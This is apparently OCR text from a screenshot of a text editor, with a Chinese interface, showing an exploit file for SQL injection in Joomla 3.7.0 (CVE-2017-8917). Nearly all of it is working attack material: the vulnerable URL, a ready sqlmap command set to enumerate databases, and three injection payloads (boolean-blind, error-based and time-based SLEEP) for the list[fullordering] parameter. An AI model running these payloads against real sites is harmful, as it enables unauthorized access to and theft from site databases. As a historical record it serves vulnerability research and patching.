 /root/桌面/42033.txt - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 # Exploit Title: Joomla 3.7.0 - Sql Injection
2 # Date: 05-19-2017
3 # Exploit Author: Mateus Lino
4 # Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
5 # Vendor Homepage: https://www.joomla.org/
6 # Version: = 3.7.0
7 # Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
8 # CVE : - CVE-2017-8917
9
10
11 URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
12
13
14 Using Sqlmap:
15
16 sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
17
18
19 Parameter: list[fullordering] (GET)
20 Type: boolean-based blind
21 Title: Boolean-based blind - Parameter replace (DUAL)
22 Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
23
24 Type: error-based
25 Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
26 Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0×7171767071,(SELECT (ELT(6600=6600,1))),0×716a707671,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
27
28 Type: AND/OR time-based blind
29 Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
30 Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)